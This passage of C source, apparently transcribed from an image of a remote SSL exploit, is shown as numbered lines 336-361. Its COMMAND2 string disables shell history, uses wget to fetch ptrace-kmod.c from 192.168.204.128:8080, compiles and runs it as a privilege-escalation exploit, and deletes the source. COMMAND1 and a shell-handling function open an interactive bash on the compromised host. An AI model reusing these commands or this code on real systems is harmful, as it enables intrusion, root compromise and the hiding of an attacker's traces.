 336         /* set to 1 when the SSL2 handshake is complete */
337         int encrypted;
338 } ssl_conn;
339
340 #define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
341 #define COMMAND2 "unset HISTFILE; cd /tmp; wget http://192.168.204.128:8080/ptrace-kmod.c; gcc -o exploit ptrace-
kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; \n"
342
343 long getip(char *hostname) {
344         struct hostent *he;
345         long ipaddr;
346
347         if ((ipaddr = inet_addr(hostname)) < 0) {
348                 if ((he = gethostbyname(hostname)) == NULL) {
349                         perror("gethostbyname()");
350                         exit(-1);
351                 }
352                 memcpy(&ipaddr, he->h_addr, he->h_length);
353         }
354         return ipaddr;
355 }
356
357 /* mixter's code w/enhancements by core */
358
359 int sh(int sockfd) {
360    char snd[1024], rcv[1024];
361    fd_set rset;